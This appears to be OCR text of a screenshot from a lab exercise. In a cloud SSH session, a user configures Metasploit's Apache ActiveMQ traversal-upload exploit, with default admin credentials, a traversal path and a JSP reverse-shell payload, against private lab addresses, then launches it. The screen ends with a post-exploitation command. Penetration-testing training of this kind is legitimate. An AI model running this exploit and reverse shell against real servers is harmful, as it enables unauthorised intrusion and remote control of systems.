 Chrome File Edit View History Bookmarks People Tab Window Help 2 100% Tue 3:35 PM Hard B
elizabethbiddlecome@instance-2: ~
ssh.cloud.google.com/projects/win2-285117/zones/us-central1-a/instances/instance-2?useAdminProxy=true&authuser=0&hl=en_US&projectNumber=431666528914
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes Password to authenticate with
PATH /fileserver/..\admin\ yes Traversal path
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax '
file:<path>'
RPORT 8161 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL no The system shell to use.
Exploit target:
Id Name
-- ----
0 Windows Java
msf5 exploit(windows/http/apache_activemq_traversal_upload) > set RHOSTS 10.128.0.2
RHOSTS => 10.128.0.2
msf5 exploit(windows/http/apache_activemq_traversal_upload) > set LHOST 10.128.0.3
LHOST => 10.128.0.3
msf5 exploit(windows/http/apache_activemq_traversal_upload) > exp
In the shell, execute this command:
tasklist /m java*
4 Live Ai Ps